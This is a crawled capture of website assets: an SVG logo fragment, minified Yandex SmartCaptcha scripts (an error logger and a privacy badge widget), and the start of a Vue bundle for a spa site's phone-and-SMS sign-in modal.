		c1.6925964,0,3.365097,0.4411001,4.5220947,1.7470002c1.2142944,1.3776002,1.4721069,3.4910998,1.4721069,5.2752995v6.4322996
		c0,1.7842007-0.2578125,3.8777008-1.4721069,5.275301c-1.1569977,1.3230991-2.8123016,1.7841988-4.5220947,1.7841988h-5.8624115
		V6.1403999z"/>
	<polygon class="st0" points="252.8420868,0.6638 244.8833923,27.9051991 236.941803,0.6638 226.6832886,0.6638
		226.6832886,56.6156998 232.7490997,56.6156998 232.7490997,6.8755999 241.2605896,35.2939987 248.5233917,35.2939987
		257.0319824,6.8755999 257.0319824,56.6156998 263.0976868,56.6156998 263.0976868,0.6638 	"/>
	<rect x="274.4604797" y="50.5513992" class="st1" width="41.3946991" height="6.0657001"/>
	<path class="st0" d="M82.4039001,56.6184998h6.2891006L78.6722946,0.6638h-9.6312943l-9.9979019,55.9547005h6.2661972
		c0.5155106-3.4193993,1.0482025-6.8389015,1.5809021-10.2411995l0.074501-0.478302h13.7866974l0.0716019,0.478302
		C81.3585968,49.7795982,81.8912964,53.1991005,82.4039001,56.6184998 M79.9238052,40.6064987H67.7922974l0.108902-0.6442986
		c1.9503021-12.2604008,3.9721985-22.3155003,5.9569016-34.575798c1.9845963,12.2602997,4.0065002,22.3153992,5.9539948,34.575798
		L79.9238052,40.6064987z"/>
	<path class="st0" d="M213.9444885,56.6184998h6.2690125L210.2128143,0.6638h-9.6313171l-10.017807,55.9547005h6.2862091
		c0.5155029-3.4193993,1.0482025-6.8389015,1.5809021-10.2411995l0.0743866-0.478302h13.7868042l0.0716095,0.478302
		C212.8990936,49.7795982,213.4318085,53.1991005,213.9444885,56.6184998 M211.4642944,40.6064987H199.332901l0.1087952-0.6442986
		c1.9503021-12.2604008,3.9723053-22.3155003,5.9568939-34.575798c1.9847107,12.2602997,4.0066071,22.3153992,5.95401,34.575798
		L211.4642944,40.6064987z"/>
</g>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://captcha-api.yandex.ru/vendors.chunk.bundle.js
body_size: 3121
content:
(self.webpackChunk_yandex_int_external_captcha=self.webpackChunk_yandex_int_external_captcha||[]).push([[216],{8040:function(e){function r(){var e;this.getSetting=function(e){var r=this._errorSettings[e];return null===r?null:r||""},function(e,r){var t={client:["690.2354",1e3,100,0],uncaught:["690.2361",100,10,0],external:["690.2854",100,10,0],script:["690.2609",100,10,0]},n={};r.ERROR_LEVEL={INFO:"info",DEBUG:"debug",WARN:"warn",ERROR:"error",FATAL:"fatal"},r._errorSettings={clck:"https://yandex.ru/clck/click",beacon:!0,project:"unknown",page:"",env:"",experiments:[],additional:{},platform:"",region:"",dc:"",host:"",service:"",level:"",version:"",yandexuid:"",loggedin:!1,coordinates_gp:"",referrer:!0,preventError:!1,unhandledRejection:!1,traceUnhandledRejection:!1,uncaughtException:!0,debug:!1,limits:{},silent:{},filters:{},pageMaxAge:864e6,initTimestamp:+new Date};var o=!1;function a(e,r){for(var t in r)r.hasOwnProperty(t)&&(e[t]=r[t]);return e}function i(e){return"boolean"==typeof e&&(e=+e),"number"==typeof e?e+"":null}r.initErrors=function(t){var n=a(r._errorSettings,t);o||(n.uncaughtException&&function(){var t=r._errorSettings;if(e.addEventListener)e.addEventListener("error",s),t.resourceFails&&e.addEventListener("error",c,!0),"Promise"in e&&t.unhandledRejection&&e.addEventListener("unhandledrejection",(function(e){var t,n,o=e.reason,a={};o&&(o.stack&&o.message?(t=o.message,n=o.stack):(t=String(o),n=r._parseTraceablePromiseStack(e.promise),"[object Event]"===t?t="event.type: "+o.type:"[object Object]"===t&&(a.unhandledObject=o)),o.target&&o.target.src&&(a.src=o.target.src),s({message:"Unhandled rejection: "+t,stack:n,additional:a}))}));else{var n=e.onerror;e.onerror=function(e,r,t,o,a){s({error:a||new Error(e||"Empty error"),message:e,lineno:t,colno:o,filename:r}),n&&n.apply(this,arguments)}}}(),n.unhandledRejection&&n.traceUnhandledRejection&&r._traceUnhandledRejection&&r._traceUnhandledRejection(),o=!0)},r.updateErrors=function(e){a(r._errorSettings,e)},r.updateAdditional=function(e){r._errorSettings.additional=a(r._errorSettings.additional||{},e)},r._handleError=function(e,o,i){var s,c,l=r._errorSettings;if(l.preventError&&e.preventDefault&&e.preventDefault(),o)s=e,c="client";else{s=r._normalizeError(e),c=s.type;var u=l.onError;"function"==typeof u&&u(s);var d=l.transform;if("function"==typeof d&&(s=d(s)),!s)return;s.settings&&(i=s.settings)}var f=+new Date,g=l.initTimestamp,p=l.pageMaxAge;if(!(-1!==p&&g&&g+p<f)){var m=t[c][1];"number"==typeof l.limits[c]&&(m=l.limits[c]);var v=t[c][2];"number"==typeof l.silent[c]&&(v=l.silent[c]);var h=t[c][3];if(h<m||-1===m){s.path=t[c][0];var _=r._getErrorData(s,{silent:h<v||-1===v?"no":"yes",isCustom:Boolean(o)},a(a({},l),i)),E=function(e){n[s.message]=!1,r._sendError(e.path,e.vars),t[c][3]++}.bind(this,_);if(void 0===l.throttleSend)E();else{if(n[s.message])return;n[s.message]=!0,setTimeout(E,l.throttleSend)}}}},r._getReferrer=function(r){var t=r.referrer,n=typeof t;return"function"===n?t():"string"===n&&t?t:!1!==t&&e.location?e.location.href:void 0},r.getErrorSetting=function(e){return r._errorSettings[e]},r._buildExperiments=function(e){return e instanceof Array?e.join(";"):""},r._buildAdditional=function(e,r){var t="";try{var n=a(a({},e),r);0!==Object.keys(n).length&&(t=JSON.stringify(n))}catch(e){}return t},r._getErrorData=function(t,n,o){n=n||{};var a=r._buildExperiments(o.experiments),s=r._buildAdditional(o.additional,t.additional),c={"-stack":t.stack,"-url":t.file,"-line":t.line,"-col":t.col,"-block":t.block,"-method":t.method,"-msg":t.message,"-env":o.env,"-external":t.external,"-externalCustom":t.externalCustom,"-project":o.project,"-service":t.service||o.service,"-page":t.page||o.page,"-platform":o.platform,"-level":t.level,"-experiments":a,"-version":o.version,"-region":o.region,"-dc":o.dc,"-host":o.host,"-yandexuid":o.yandexuid,"-loggedin":o.loggedin,"-coordinates_gp":t.coordinates_gp||o.coordinates_gp,"-referrer":r._getReferrer(o),"-source":t.source,"-sourceMethod":t.sourceMethod,"-type":n.isCustom?t.type:"","-additional":s,"-adb":i(Ya.blocker)||i(o.blocker),"-cdn":e.YaStaticRegion,"-ua":navigator.userAgent,"-silent":n.silent,"-ts":+new Date,"-init-ts":o.initTimestamp};return o.debug&&e.console&&console[console[t.level]?t.level:"error"]("[error-counter] "+t.message,c,t.stack),{path:t.path,vars:c}},r._baseNormalizeError=function(e){var r=(e=e||{}).error,t=e.filename||e.fileName||"",n=r&&r.stack||e.stack||"",o=e.message||"",a=r&&r.additional||e.additional;return{file:t,line:e.lineno||e.lineNumber,col:e.colno||e.colNumber,stack:n,message:o,additional:a}},r._normalizeError=function(e){var t=r._baseNormalizeError(e),n="uncaught",o=r._isExternalError(t.file,t.message,t.stack),a="",i="";return o.hasExternal?(n="external",a=o.common,i=o.custom):/^Script error\.?$/.test(t.message)&&(n="script"),t.external=a,t.externalCustom=i,t.type=n,t},r._createVarsString=function(e){var r=[];for(var t in e)e.hasOwnProperty(t)&&(e[t]||0===e[t])&&r.push(t+"="+encodeURIComponent(e[t]).replace(/\*/g,"%2A"));return r.join(",")},r._sendError=function(e,t){r.send(null,e,r._createVarsString(t),null,null,null,null)};var s=function(e){r._handleError(e,!1)},c=function(e){var t=e.target;if(t){var n=t.srcset||t.src;if(n||(n=t.href),n){var o=t.tagName||"UNKNOWN";r.logError({message:o+" load error",additional:{src:n}})}}};r._parseTraceablePromiseStack=function(){}}("undefined"!=typeof self?self:window,this),(e=this).logError=function(r,t,n){r=r||{},"string"!=typeof t&&void 0!==t||((t=new Error(t)).justCreated=!0);var o=r.message||"",a=e._baseNormalizeError(t);a.message&&!r.ignoreErrorMessage&&(o&&(o+="; "),o+=a.message),a.message=o||"Empty error";for(var i=["service","source","type","block","additional","level","page","method","sourceMethod","coordinates_gp"],s=0;s<i.length;s++){var c=i[s];r[c]?a[c]=r[c]:t&&t[c]&&(a[c]=t[c])}e._handleError(a,!0,n)},function(e){function r(){var r=e.getSetting("clck"),t=e.countersBatchData.join("\r\n");if((e.countersBatchData=[],e.counterTimerId=null,r)&&!(navigator.sendBeacon&&e.getSetting("beacon")&&navigator.sendBeacon(r,t)))if("undefined"!=typeof self&&self.fetch)fetch(r,{method:"POST",body:t}).catch((function(){}));else{var n=new XMLHttpRequest;n.open("POST",r),n.send(t)}}e.countersBatchData=[],e.counterTimerId,e.send=function(t,n,o,a,i,s,c){clearTimeout(e.counterTimerId);var l=function(r,t,n,o,a,i){var s=e.getSetting("slots");return[i?"/"+i.join("/"):"","/path="+t,s?"/slots="+s.join(";"):"",n?"/vars="+n:"","/cts="+(new Date).getTime(),"/*"]}(0,n,o,0,0,c);e.countersBatchData.push("/reqid="+e.getSetting("reqid")+l.join("")),e.countersBatchData.length<42?e.counterTimerId=setTimeout(r,15):r()}}(this),function(e){var r={url:{0:/(miscellaneous|extension)_bindings/,1:/^chrome:/,2:/kaspersky-labs\.com\//,3:/^(?:moz|chrome|safari)-extension:\/\//,4:/^file:/,5:/^resource:\/\//,6:/webnetc\.top/,7:/local\.adguard\.com/},message:{0:/__adgRemoveDirect/,1:/Content Security Policy/,2:/vid_mate_check/,3:/ucapi/,4:/Access is denied/i,5:/^Uncaught SecurityError/i,6:/__ybro/,7:/__show__deepen/,8:/ntp is not defined/,9:/Cannot set property 'install' of undefined/,10:/NS_ERROR/,11:/Error loading script/,12:/^TypeError: undefined is not a function$/,13:/__firefox__\.(?:favicons|metadata|reader|searchQueryForField|searchLoginField)/},stack:{0:/(?:moz|chrome|safari)-extension:\/\//,1:/adguard.*\.user\.js/i}};function t(e,r){if(e&&r){var t=[];for(var n in r)if(r.hasOwnProperty(n)){var o=r[n];"string"==typeof o&&(o=new RegExp(o)),o instanceof RegExp&&o.test(e)&&t.push(n)}return t.join("_")}}function n(e,n){var o,a=[];for(var i in r)r.hasOwnProperty(i)&&(o=t(e[i],n[i]))&&a.push(i+"~"+o);return a.join(";")}e._isExternalError=function(t,o,a){var i=e._errorSettings.filters||{},s={url:(t||"")+"",message:(o||"")+"",stack:(a||"")+""},c=n(s,r),l=n(s,i);return{common:c,custom:l,hasExternal:!(!c&&!l)}}}(this)}window.Ya=window.Ya||{},void 0!==e.exports?(e.exports=r,e.exports.default=r):window.Ya.ErrorLogger=r}}]);

--- FILE ---
content_type: application/x-javascript
request_url: https://captcha-api.yandex.ru/shield.a7a8aae3ab898b70eed0.chunk.js
body_size: 3919
content:
"use strict";(self.webpackChunk_yandex_int_external_captcha=self.webpackChunk_yandex_int_external_captcha||[]).push([[448],{5378:function(t,e,n){n.r(e),n.d(e,{DEFAULT_POSITION:function(){return U},Shield:function(){return H},cnShield:function(){return j},cnShieldThemeDark:function(){return q},cnShieldVisible:function(){return D},positions:function(){return O}});var o={};n.r(o),n.d(o,{be:function(){return c},en:function(){return s},kk:function(){return l},ru:function(){return h},tr:function(){return p},tt:function(){return d},uk:function(){return u},uz:function(){return b}});n(2222),n(9554),n(2772),n(9600),n(1249),n(4812),n(9070),n(4916),n(3123),n(5218),n(4747);var i=n(3559),a=n.n(i),r=JSON.parse('{"text-color-primary":"--color-typo-primary","focus-color":"--color-focus","base-background-color":"--smart-captcha-background-color","base-error-color":"--checkbox-captcha-error-color","base-border":"--checkbox-captcha-border","base-border-radius":"--checkbox-captcha-border-radius","base-checkbox-background-color":"--anchor-background-color","base-checkbox-background-color-error":"--anchor-background-color-error","base-checkbox-background-color-checked":"--anchor-background-color-checked","base-checkbox-check-mark-color":"--anchor-check-mark-color","base-checkbox-border":"--anchor-border","base-checkbox-spin-color":"--spin-view-captcha-border-color","popup-border-radius":"--advanced-captcha-border-radius","popup-image-container-background-color":"--advanced-captcha-image-preview-background-color","popup-textinput-text-color":"--textinput-view-default-typo-color-base","popup-textinput-border":"--textinput-border","popup-textinput-border-focus":"--textinput-border-focused","popup-textinput-background-color":"--textinput-view-default-fill-color-base","popup-action-button-text-color":"--button-view-action-typo-color-base","popup-action-button-background-color":"--button-view-action-fill-color-base","popup-action-button-background-color-hover":"--button-view-action-fill-color-hovered","popup-tooltip-text-color":"--color-typo-inverse","popup-tooltip-background-color":"--advanced-captcha-tooltip-background-color","popup-listen-button-text-color":"--button-view-raised-typo-color-base","popup-listen-button-background-color":"--button-view-raised-fill-color-base","popup-listen-button-background-color-hover":"--button-view-raised-fill-color-hovered","popup-listen-button-checked-text-color":"--button-view-raised-typo-color-checked-base","popup-listen-button-checked-background-color":"--button-view-raised-fill-color-checked-base"}'),c=(n(7592),{privacy:"Палітыка апрацоўкі дадзеных"}),s={privacy:"Privacy notice"},l={privacy:"Мәліметтерді өңдеу саясаты"},h={privacy:"Политика обработки данных"},p={privacy:"Veri işleme politikası"},d={privacy:"Мәгълүмат эшкәртү политикасы"},u={privacy:"Політика обробки даних"},b={privacy:"Ma'lumotlarni qayta ishlash siyosati"},m=n(3379),f=n.n(m),v=n(7795),C=n.n(v),S=n(9037),k=n.n(S),y=n(569),g=n.n(y),x=n(3565),_=n.n(x),w=n(9216),L=n.n(w),T=n(4589),N=n.n(T),B=n(9641),E=n(1683),P=n.n(E),M={};M.styleTagTransform=N(),M.setAttributes=_(),M.insert=g().bind(null,"head"),M.domAPI=P()()?k():C(),M.insertStyleElement=L();f()(B.Z,M),B.Z&&B.Z.locals&&B.Z.locals;var A=n(5790);function Z(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}var I=a()(o),O=["top-left","center-left","bottom-left","top-right","center-right","bottom-right"],U="bottom-right",j="SmartCaptcha-Shield",q=j+"_theme_dark",D=j+"_visible",z="(prefers-color-scheme: dark)",H=function(){function t(e,n,o,a){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),(0,i.setI18nLang)(n),this.initContainer(),this.setPosition(e),this.setTokens(a),this.setTheme(o)}var e,n,o;return e=t,(n=[{key:"initContainer",value:function(){var t=this,e="ru"===(0,i.getI18nLang)()?"ru":"com";this.container=document.createElement("div"),this.container.innerHTML='\n    <a class="SmartCaptcha-Shield-Anchor" href="https://cloud.yandex.ru/services/smartcaptcha" target="_blank">\n      <svg width="20" height="20" viewBox="0 0 20 20">\n        <path fill-rule="evenodd" clip-rule="evenodd" d="M18.2333 10C18.2333 14.55 14.55 18.2333 10 18.2333C8.8094 18.2333 7.92021 17.7864 7.47551 17.2443C7.03081 16.7022 6.90571 15.8152 7.0588 14.5339L9.70884 14.0082C12.13 13.5647 13.4641 12.2176 13.9417 9.80288C14.0001 9.46485 14.0669 9.12682 14.1301 8.8064C14.156 8.67525 14.1813 8.54705 14.2052 8.42301C14.2774 8.03104 14.3471 7.65855 14.411 7.31691C14.4783 6.95699 14.5392 6.63132 14.5899 6.3532C14.861 4.78329 14.6407 3.62423 14.0309 2.81788C16.5398 4.22801 18.2333 6.91477 18.2333 10ZM10 1.76667C5.45 1.76667 1.76667 5.45 1.76667 10C1.76667 13.0852 3.4602 15.772 5.96913 17.1821C5.35934 16.3758 5.13899 15.2167 5.4101 13.6468C5.46835 13.3273 5.53804 12.9507 5.6158 12.5305C5.66997 12.2378 5.72806 11.9239 5.78892 11.5934C5.81284 11.4694 5.83814 11.3412 5.86403 11.21C5.92728 10.8896 5.99401 10.5516 6.05244 10.2136C6.51361 7.78235 7.8477 6.43534 10.2688 5.99181L12.9412 5.46614C13.0943 4.18484 12.9692 3.29778 12.5245 2.75569C12.0798 2.2136 11.1906 1.76667 10 1.76667ZM20 10C20 15.5167 15.5167 20 10 20C4.48333 20 0 15.5167 0 10C0 4.48333 4.48333 0 10 0C15.5167 0 20 4.48333 20 10ZM12.6241 7.30597L10.6147 7.70022C8.9018 8.02876 8.11123 8.81726 7.78182 10.5257C7.70523 10.9076 7.63854 11.2698 7.57407 11.6199C7.55536 11.7215 7.53682 11.8222 7.5183 11.922C7.46888 12.1848 7.41947 12.4476 7.37006 12.694L9.36297 12.2998C11.0759 11.9712 11.883 11.1827 12.2124 9.47434C12.2848 9.11359 12.3515 8.75192 12.4182 8.39024C12.485 8.02852 12.5517 7.6668 12.6241 7.30597Z" fill="currentColor" fill-opacity="0.85"/>\n      </svg>\n    </a>\n    <a href="https://yandex.'.concat(e,'/legal/smartcaptcha_notice" class="SmartCaptcha-Shield-PrivacyLink" target="_blank">\n      ').concat(I("privacy"),'\n    </a>\n    <button class="SmartCaptcha-Shield-CloseButton" aria-label="Close Shield">\n        <svg width="8" height="8" viewBox="0 0 8 8">\n          <path fill-rule="evenodd" clip-rule="evenodd" d="M7.80474 6.86193C8.06509 7.12228 8.06509 7.54439 7.80474 7.80474C7.54439 8.06509 7.12228 8.06509 6.86193 7.80474L4 4.94281L1.13807 7.80474C0.877722 8.06509 0.455612 8.06509 0.195262 7.80474C-0.0650874 7.54439 -0.0650874 7.12228 0.195262 6.86193L3.05719 4L0.195262 1.13807C-0.0650874 0.877722 -0.0650874 0.455612 0.195262 0.195262C0.455612 -0.0650874 0.877722 -0.0650874 1.13807 0.195262L4 3.05719L6.86193 0.195262C7.12228 -0.0650874 7.54439 -0.0650874 7.80474 0.195262C8.06509 0.455612 8.06509 0.877722 7.80474 1.13807L4.94281 4L7.80474 6.86193Z" fill="currentColor" fill-opacity="0.85"/>\n        </svg>\n    </button>\n    '),this.container.dataset.testid="shield",this.anchor=this.container.querySelector(".SmartCaptcha-Shield-Anchor"),this.privacyLink=this.container.querySelector(".SmartCaptcha-Shield-PrivacyLink"),this.closeButton=this.container.querySelector(".SmartCaptcha-Shield-CloseButton"),this.anchor.dataset.testid="shield-open-button",this.closeButton.dataset.testid="shield-close-button",this.container.addEventListener("click",(function(){t.visible||t.show()})),this.anchor.addEventListener("click",(function(e){t.visible||e.preventDefault()})),this.closeButton.addEventListener("click",(function(e){e.preventDefault(),e.stopPropagation(),t.hide()})),this.show()}},{key:"setPosition",value:function(t){if(this.position&&this._resetClassNames(),void 0!==t){var e=-1!==O.indexOf(t);e||console.error("Unknown shield's position value: ".concat(t,". Should be one of the following: ").concat(O.join(", "))),this.position=e?t:U}else this.position=U;this._updateClassNames()}},{key:"setTheme",value:function(t){if(void 0!==t){var e=-1!==A.yU.indexOf(t);e||console.error("Unknown shield's theme value: ".concat(t,". Should be one of the following: ").concat(A.yU.join(", "))),this.theme=e?t:A.t0}else this.theme=A.t0;"auto"===t?this._addThemeListener():this._removeThemeListener(),this._updateClassNames()}},{key:"setTokens",value:function(t){this.tokens=t;var e=t.light||t,n=t.dark||t,o=document.createElement("style"),i=document.createElement("style"),a="",c="";for(var s in e){var l=s;r[l]&&e[l]&&(a+="".concat(r[l],": ").concat(e[l],";"))}for(var h in n){var p=h;r[p]&&n[p]&&(c+="".concat(r[p],": ").concat(n[p],";"))}o.innerHTML=".".concat(j," {").concat(a,"}"),i.innerHTML=".".concat(q," {").concat(c,"}"),document.head.appendChild(o),document.head.appendChild(i)}},{key:"appendToParent",value:function(t){t.appendChild(this.container)}},{key:"show",value:function(){this.visible=!0,this.privacyLink.tabIndex=0,this.privacyLink.setAttribute("aria-hidden","false"),this.closeButton.tabIndex=0,this.closeButton.setAttribute("aria-hidden","false"),this._updateClassNames()}},{key:"hide",value:function(){this.visible=!1,this._updateClassNames(),this.privacyLink.tabIndex=-1,this.privacyLink.setAttribute("aria-hidden","true"),this.closeButton.tabIndex=-1,this.closeButton.setAttribute("aria-hidden","true"),this.anchor.focus()}},{key:"destroy",value:function(){var t,e;this.hide(),null===(t=this.container)||void 0===t||null===(e=t.parentElement)||void 0===e||e.removeChild(this.container)}},{key:"_themeListener",value:function(){this._updateClassNames()}},{key:"_addThemeListener",value:function(){window.matchMedia(z).addEventListener("change",this._themeListener.bind(this))}},{key:"_removeThemeListener",value:function(){window.matchMedia(z).removeEventListener("change",this._themeListener.bind(this))}},{key:"_updateClassNames",value:function(){this._resetClassNames(),this._setClassNames()}},{key:"_setClassNames",value:function(){var t=this;this._generateClassNames().forEach((function(e){e&&t.container.classList.add(e)}))}},{key:"_resetClassNames",value:function(){this.container.className=""}},{key:"_generateClassNames",value:function(){var t=this.position?this.position.split("-").map((function(t){return"SmartCaptcha-Shield_position_".concat(t)})):[],e="dark"===this.theme||"auto"===this.theme&&window.matchMedia(z).matches;return t.concat(j,this.visible?D:"",e?q:"")}}])&&Z(e.prototype,n),o&&Z(e,o),Object.defineProperty(e,"prototype",{writable:!1}),t}()},9641:function(t,e,n){var o=n(8081),i=n.n(o),a=n(3645),r=n.n(a)()(i());r.push([t.id,".SmartCaptcha-Shield{\n  position:fixed;\n  box-sizing:content-box;\n\n  display:flex;\n  align-items:center;\n\n  width:120px;\n  padding:6px;\n\n  user-select:none;\n\n  color:#000;\n  border:1px solid #d9d9d9;\n  border-radius:11px;\n  background:#fff;\n  background:var(--smart-captcha-background-color, #fff);\n\n  transition-timing-function:ease-in;\n  transition-duration:0.5s;\n  transition-property:transform;\n}\n\n .SmartCaptcha-Shield{\n  color:var(--color-typo-primary, #000);\n  color:var(--color-typo-primary, #000);\n}\n\n.SmartCaptcha-Shield-Anchor{\n  display:flex;\n  align-items:center;\n  color:inherit;\n}\n\n.SmartCaptcha-Shield_position_left .SmartCaptcha-Shield-Anchor{\n  margin-left:10px;\n}\n\n.SmartCaptcha-Shield:not(.SmartCaptcha-Shield_visible){\n  cursor:pointer;\n}\n\n.SmartCaptcha-Shield > :focus-visible{\n  position:relative;\n\n  outline:none;\n}\n\n.SmartCaptcha-Shield > :focus-visible::after{\n  position:absolute;\n  top:-4px;\n  left:-4px;\n\n  width:calc(100% + 4px);\n  height:calc(100% + 4px);\n\n  content:'';\n\n  border:2px solid rgb(250, 192, 0);\n  border-radius:4px;\n}\n\n.SmartCaptcha-Shield-PrivacyLink{\n  width:63px;\n\n  font-family:'YS Text';\n  font-size:10px;\n  font-weight:400;\n  line-height:11px;\n  cursor:pointer;\n  text-decoration:none;\n\n  color:inherit;\n  opacity:0.7;\n}\n\n.SmartCaptcha-Shield_position_right .SmartCaptcha-Shield-PrivacyLink{\n  margin:0 10px;\n}\n\n.SmartCaptcha-Shield .SmartCaptcha-Shield-CloseButton{\n  padding:0;\n\n  cursor:pointer;\n  color:inherit;\n\n  border:none;\n  background:none;\n}\n\n.SmartCaptcha-Shield_position_left .SmartCaptcha-Shield-CloseButton{\n  margin-right:9px;\n}\n\n.SmartCaptcha-Shield.SmartCaptcha-Shield_position_top{\n  top:25%;\n}\n\n.SmartCaptcha-Shield.SmartCaptcha-Shield_position_center{\n  top:50%;\n}\n\n.SmartCaptcha-Shield.SmartCaptcha-Shield_position_bottom{\n  bottom:25%;\n}\n\n.SmartCaptcha-Shield.SmartCaptcha-Shield_position_left{\n  left:-100px;\n\n  flex-direction:row-reverse;\n}\n\n.SmartCaptcha-Shield.SmartCaptcha-Shield_position_right{\n  right:-100px;\n\n  flex-direction:row;\n}\n\n.SmartCaptcha-Shield.SmartCaptcha-Shield_visible.SmartCaptcha-Shield_position_left{\n  transform:translateX(90px);\n}\n\n.SmartCaptcha-Shield.SmartCaptcha-Shield_visible.SmartCaptcha-Shield_position_right{\n  transform:translateX(-90px);\n}\n",""]),e.Z=r}}]);

--- FILE ---
content_type: application/javascript
request_url: https://spadream.ru/vue/dist/js/app.3fa4761d.js
body_size: 15894
content:
(function(t){function e(e){for(var s,i,o=e[0],l=e[1],c=e[2],d=0,h=[];d<o.length;d++)i=o[d],Object.prototype.hasOwnProperty.call(r,i)&&r[i]&&h.push(r[i][0]),r[i]=0;for(s in l)Object.prototype.hasOwnProperty.call(l,s)&&(t[s]=l[s]);u&&u(e);while(h.length)h.shift()();return n.push.apply(n,c||[]),a()}function a(){for(var t,e=0;e<n.length;e++){for(var a=n[e],s=!0,o=1;o<a.length;o++){var l=a[o];0!==r[l]&&(s=!1)}s&&(n.splice(e--,1),t=i(i.s=a[0]))}return t}var s={},r={app:0},n=[];function i(e){if(s[e])return s[e].exports;var a=s[e]={i:e,l:!1,exports:{}};return t[e].call(a.exports,a,a.exports,i),a.l=!0,a.exports}i.m=t,i.c=s,i.d=function(t,e,a){i.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:a})},i.r=function(t){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},i.t=function(t,e){if(1&e&&(t=i(t)),8&e)return t;if(4&e&&"object"===typeof t&&t&&t.__esModule)return t;var a=Object.create(null);if(i.r(a),Object.defineProperty(a,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var s in t)i.d(a,s,function(e){return t[e]}.bind(null,s));return a},i.n=function(t){var e=t&&t.__esModule?function(){return t["default"]}:function(){return t};return i.d(e,"a",e),e},i.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},i.p="/";var o=window["webpackJsonp"]=window["webpackJsonp"]||[],l=o.push.bind(o);o.push=e,o=o.slice();for(var c=0;c<o.length;c++)e(o[c]);var u=l;n.push([0,"chunk-vendors"]),a()})({0:function(t,e,a){t.exports=a("56d7")},"0575":function(t,e,a){},"110f":function(t,e,a){"use strict";a("f111")},"14d9":function(t,e,a){"use strict";a("c1b0")},"14f1":function(t,e,a){},1910:function(t,e,a){},"1e31":function(t,e,a){var s=a("ded3").default,r=a("4082").default,n=["class","staticClass","style","staticStyle","attrs"];a("99af"),t.exports={functional:!0,render:function(t,e){var a=e._c,i=(e._v,e.data),o=e.children,l=void 0===o?[]:o,c=i.class,u=i.staticClass,d=i.style,h=i.staticStyle,p=i.attrs,m=void 0===p?{}:p,f=r(i,n);return a("svg",s({class:[c,u],style:[d,h],attrs:Object.assign({width:"20",height:"20",fill:"none",xmlns:"http://www.w3.org/2000/svg"},m)},f),l.concat([a("circle",{attrs:{cx:"8.5",cy:"8.5",r:"7.5",stroke:"#25262A","stroke-width":"2"}}),a("path",{attrs:{d:"M18.293 19.707a1 1 0 001.414-1.414l-1.414 1.414zm-5-5l5 5 1.414-1.414-5-5-1.414 1.414z",fill:"#25262A"}})]))}}},"2e14":function(t,e,a){},"315b":function(t,e,a){},"33db":function(t,e,a){"use strict";a("4a2a")},"340d":function(t,e,a){"use strict";a("fe7d")},3790:function(t,e,a){},"4a2a":function(t,e,a){},"4e5a":function(t,e,a){"use strict";a("c551")},5197:function(t,e,a){"use strict";a("6054")},"56d7":function(t,e,a){"use strict";a.r(e);a("e260"),a("e6cf"),a("cca6"),a("a79d"),a("a630"),a("3ca3");var s=a("a026"),r=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("div",{staticClass:"sign-app-wrapper"},[t._t("default",(function(){return[a("a",{staticClass:"sign-app-btn",on:{click:t.openModal}},[a("span",[t._v("Войти")])])]}),{open:t.openModal}),a("ModalSignWrapper",t._g(t._b({attrs:{phone:t.phone}},"ModalSignWrapper",t.$attrs,!1),t.listeners))],2)},n=[],i=a("5530"),o=a("15fd"),l=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("b-modal",{attrs:{"modal-class":"vue-modal",id:"sign-app-modal",centered:"","hide-footer":"","hide-header":"",lazy:""},on:{show:t.showModal,hidden:t.hideModal},model:{value:t.isShowing,callback:function(e){t.isShowing=e},expression:"isShowing"}},[a("CloseModalBigIcon",{staticClass:"modal-close",on:{click:t.closeModalSign}}),a("modal-sign",t._g(t._b({attrs:{phone:t.phone},on:{"close-modal-sign":t.closeModalSign},model:{value:t.modalType,callback:function(e){t.modalType=e},expression:"modalType"}},"modal-sign",t.$attrs,!1),t.$listeners))],1)},c=[],u=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("div",{staticClass:"sign-content"},[a("h2",{staticClass:"h2 sign-content__title"},[a("span",[t._v(t._s(t.title))]),a("CloseModalBigIcon",{staticClass:"sign-content__title-close-modal",on:{click:function(e){return t.$emit("close-modal-sign")}}})],1),a("div",{attrs:{id:"auth-captcha_"+this._uid}}),"login"===t.modalType?a("sign-in-login-form",{on:{"go-to-phone-form":function(e){return t.changeModalType("phone")}}}):"phone"===t.modalType?a("sign-in-phone-form",{attrs:{"error-phone-message":t.errorPhoneMessage},on:{"go-to-email-form":function(e){return t.changeModalType("login")},"go-to-code-form":t.sendPhoneBtn,"clear-phone-message":function(e){t.errorPhoneMessage=""}}}):"code"===t.modalType?a("sign-in-code-form",{attrs:{"inputed-phone":t.inputedPhone,action:t.$attrs["confirm-action"],"curent-time":t.resendTimer.curentTime,"timer-flag":t.resendTimer.timerFlag,"number-of-attempts-sms":t.numberOfAttemptsSms,"attempts-sms":t.attemptsSms},on:{"go-to-phone-form":function(e){return t.changeModalType("phone")},"resend-code":t.checkCaptcha,confirm:t.handleConfirm}}):t._e(),"login"===t.modalType||"phone"===t.modalType?[t._m(0)]:t._e()],2)},d=[function(){var t=this,e=t.$createElement,a=t._self._c||e;return [a("p",{staticClass:"sign-content__policy sign-content__policy-link"},[t._v("Не сообщайте третьим лицам код, полученный в SMS при входе на сайт. Это ваш персональный код, и его передача может привести к несанкционированному доступу к вашей учетной записи. Берегите свои данные!")]),a("p",{staticClass:"sign-content__policy"},[t._v("Отправляя данные вы соглашаетесь с условиями "),a("a",{staticClass:"sign-content__policy-link",attrs:{href:"/public-contract-offer/"}},[t._v("Обработки персональных данных")])])]}],h=(a("d3b7"),a("ddb0"),a("2b3d"),function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("form",{staticClass:"sign-in-login-form",attrs:{action:t.url,method:t.method,novalidate:""},on:{submit:function(e){return e.preventDefault(),t.signInLoginSubmit.apply(null,arguments)}}},[a("p",{staticClass:"sign-content__text"},[t._v(" Отправим на указанный адрес 